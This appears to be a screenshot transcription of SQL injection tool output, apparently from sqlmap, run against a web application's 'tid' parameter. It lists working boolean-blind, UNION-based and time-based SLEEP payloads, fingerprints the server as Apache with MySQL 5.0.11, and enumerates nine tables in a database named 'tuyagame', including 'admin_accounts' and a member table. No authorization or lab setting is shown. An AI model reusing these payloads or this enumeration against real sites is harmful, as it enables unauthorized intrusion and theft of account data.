 cmd.exe
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: alltid=0&tid=154 AND 8237=8237&allnum=5&per=5
Type: UNION query
Title: MySQL UNION query (NULL) - 15 columns
Payload: alltid=0&tid=154 LIMIT 0,1 UNION ALL SELECT NULL,NULL,NULL,NULL,CON
CAT(0x3a707a6d3a,0x68534270427046697578,0x3a726a6d3a),NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL#&allnum=5&per=5
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: alltid=0&tid=154 AND SLEEP(5)&allnum=5&per=5
---
[14:57:42] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[14:57:42] [INFO] fetching tables for database: 'tuyagame'
Database: tuyagame
[9 tables]
+----------------+
| admin_accounts |
| dpool_check_db |
| tuya_bg        |
| tuya_ico       |
| tuya_member    |
| tuya_remark    |
| tuya_theme     |
| tuya_vote      |
| tuya_writing   |
+----------------+